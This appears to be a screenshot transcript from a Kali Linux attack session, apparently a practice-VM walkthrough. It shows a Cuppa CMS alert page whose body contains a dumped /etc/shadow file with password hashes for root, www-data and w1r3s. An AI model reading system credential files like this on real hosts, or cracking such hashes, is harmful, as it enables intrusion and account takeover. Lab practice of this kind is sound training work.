 14:59
kali@kali: ~/Desktop
File Actions Edit View Help
<script>
        function CloseDefaultAlert(){
                cuppa.setContent({'load':false, duration:0.2});
        cuppa.blockade({'load':false, duration:0.2, delay:0.1});
        }
</script>
<div class="alert_config_field" id="alert">
    <div class="alert_config_top">
        <strong>Configuration</strong>:         <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
    </div>
    <div id="content_alert_config" class="content_alert_config">
        root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
    </div>
</div>
┌──(root㉿kali)-[~/attack/temp]
└─#
[0] 0:sudo*Z "kali" 14:59 02-Nov-24